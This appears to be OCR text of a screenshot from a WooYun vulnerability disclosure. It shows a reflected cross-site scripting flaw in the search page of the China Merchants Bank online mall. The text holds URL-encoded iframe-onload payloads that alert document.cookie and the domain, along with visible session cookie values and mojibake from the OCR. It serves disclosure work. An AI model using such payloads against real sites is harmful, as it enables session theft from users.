 锟斤拷锟斤拷 -->'"><ifra...
.com/Search.aspx?keyword=����+-->'"><iframe/or
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
招商银行|网上商城·享购的精彩
登录 注册 非会员订单 掌上商
提示信息 X
招商银行 网上商城
CHINA MERCHANTS BANK mall.cmbchina.com
锟斤拷
搜 索
热门搜
免运费 免息
SearchKeyword=%e9%94%9f%e6%96%a4
%e6%8b%b7%e9%94%9f%e6%96%a4%e6
%8b%b7+--%3e'%22%3e
%3ciframe%2fonload%3dalert(document.cookie)
%3e%0a%e9%94%9f%e6%96%a4%e6%8b
%b7%e9%94%9f%e6%96%a4%e6
%8b%b7+--%3e'%22%3e
%3ciframe%2fonload%3dalert(domain)
%3e%0a%e9%94%9f%e6%96%a4%e6%8b
%b7%e9%94%9f%e6%96%a4%e6
%8b%b7+--%3e'%22%3e
%3ciframe%2fonload%3dalert(1)%3e%0a
%e9%94%9f%e6%96%a4%e6%8b%b7%e9
%94%9f%e6%96%a4%e6%8b%b7+--%3e'
%22%3e
%3ciframe%2fonload%3dalert(hello)%3e;
TS2d4903=000f0d1fd10f3e5db375f21ee2512a7ed3afaae77def905555527a5f936af3f5e8b
TS7ced83=e6153ec2e30f9b8768d13aa229059e8dd3afaae77def905555278631c1f40704b
BIGipServerPOOL_mall_web_http=2215908524.20480.0000;
cartQty=0;
全部分类 聚便宜 店 苹果专区
首页 > 搜索 “锟斤拷锟斤拷 -->'"><iframe/onload
相关分类
床上用品
枕芯
被子
小招推荐
锟斤拷锟斤拷 -->'">
关闭
www.wooyun.org